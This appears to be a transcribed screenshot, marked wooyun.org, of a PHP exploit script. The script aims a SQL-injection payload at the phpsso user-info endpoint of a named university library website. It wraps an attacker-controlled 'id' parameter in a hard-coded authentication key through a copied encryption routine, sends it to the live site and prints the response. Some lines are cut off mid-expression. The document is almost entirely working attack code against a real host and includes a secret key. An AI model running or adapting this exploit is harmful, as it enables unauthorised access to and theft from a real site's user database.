 guangda.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
set_time_limit(0);
$wang_url = 'http://lib.gzhu.edu.cn/gzsg';
$auth_key = 'cZp91E57WNX20PNkbIx26alxX9Z9Or2a';
$str = "uid=1".stripslashes($_GET['id']);
$encode = sys_auth($str, 'ENCODE', $auth_key);
$content = file_get_contents($wang_url."/phpsso_server/?m=phpsso&c=index&a=getuserinfo&appid=1&data=".$encode);
echo $content;
function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) {
        $key_length = 4;
        $key = md5($key);
        $fixedkey = hash('md5', $key);
        $egiskeys = md5(substr($fixedkey, 16, 16));
        $runtokey = $key_length ? ($operation == 'ENCODE' ? substr(hash('md5', microtime(true)), -$key_length) : substr($string, 0
        $keys = hash('md5', substr($runtokey, 0, 16) . substr($fixedkey, 0, 16) . substr($runtokey, 16) . substr($fixedkey, 16));
        $string = $operation == 'ENCODE' ? sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$egiskeys), 0, 16)
        $i = 0; $result = '';
        $string_length = strlen($string);
        for ($i = 0; $i < $string_length; $i++){
                $result .= chr(ord($string{$i}) ^ ord($keys{$i % 32}));
        }
        if($operation == 'ENCODE') {
                return $runtokey . str_replace('=', '', base64_encode($result));
        } else {
                if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5
                        return substr($result, 26);
                } else {
                        return '';
                }
        }
}
?>
www.wooyun.org